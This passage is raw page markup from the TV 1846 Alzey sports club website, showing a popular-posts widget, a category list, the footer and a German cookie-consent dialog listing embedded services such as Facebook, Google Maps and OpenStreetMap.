block_tdi_14.atts = '{"custom_title":"Beliebte Beitr\u00e4ge","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1359","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_7";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "213";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "71";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Beiträge</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/handball/eis-pause/"  rel="bookmark" class="td-image-wrap " title="Eis-Pause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eis-Pause" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2022/08/Superminis-Eis-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/handball/eis-pause/"  rel="bookmark" title="Eis-Pause">Eis-Pause</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-01T10:37:02+02:00" >1. August 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/"  rel="bookmark" class="td-image-wrap " title="Kontakt" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/"  rel="bookmark" title="Kontakt">Kontakt</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-08T11:07:19+02:00" >8. Juli 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/tennis/tennisintensivcamp-in-der-ersten-ferienwoche/"  rel="bookmark" class="td-image-wrap " title="Tennisintensivcamp in der ersten Ferienwoche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisintensivcamp in der ersten Ferienwoche" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2022/07/PHOTO-2022-07-28-15-36-20-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/tennis/tennisintensivcamp-in-der-ersten-ferienwoche/"  rel="bookmark" title="Tennisintensivcamp in der ersten Ferienwoche">Tennisintensivcamp in der ersten Ferienwoche</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-30T08:41:10+02:00" >30. Juli 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_15 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Kategorie</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tv1846alzey.de/category/abteilung/handball/"><span class="td-cat-name">Handball</span><span class="td-cat-no">129</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/laufteam/"><span class="td-cat-name">Laufteam</span><span class="td-cat-no">32</span></a></li><li><a href="https://tv1846alzey.de/category/allgemein/"><span class="td-cat-name">Allgemein</span><span class="td-cat-no">21</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/tennis/"><span class="td-cat-name">Tennis</span><span class="td-cat-no">12</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/hockey/"><span class="td-cat-name">Hockey</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/fechten/"><span class="td-cat-name">Fechten</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/volleyball/"><span class="td-cat-name">Volleyball</span><span class="td-cat-no">8</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/turnen/"><span class="td-cat-name">Turnen</span><span class="td-cat-no">2</span></a></li><li><a href="https://tv1846alzey.de/category/abteilung/leichtathletik/"><span class="td-cat-name">Leichtathletik</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tv1846alzey.de/"><img class="td-retina-data" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt="" title=""   width="475" height="70" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div>Unser Verein ist mit seinen 10 Sportabteilungen für sehr viele Sportbegeisterte die wichtigste Adresse um -sowohl im Freizeitbereich aber auch im Spitzensport- seiner Lieblingssportart nachzugehen. Sowohl für ganz junge, bis hin zum reiferen Sportbegeisterten bietet der Verein ein Zentrum für jeden Sportinteressierten.<div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:info@tv1846alzey.de">info@tv1846alzey.de</a></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-90"><a href="https://tv1846alzey.de/impressum/">Impressum</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-89"><a href="https://tv1846alzey.de/datenschutz/">Datenschutz</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 by TV 1846 e.V. Alzey | Programmierung und Design by www.webstone24.de                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696aee357d8c5
    -->

    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                                                            <img
                                    width="32"
                                    height="32"
                                    class="cookie-logo"
                                    src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"
                                    srcset="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg, https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg 2x"
                                    alt="Datenschutzeinstellungen"
                                    aria-hidden="true"
                                >
                                
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://tv1846alzey.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://tv1846alzey.de/datenschutz/" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://tv1846alzey.de/impressum/" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg"
                                srcset="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg, https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://tv1846alzey.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://tv1846alzey.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
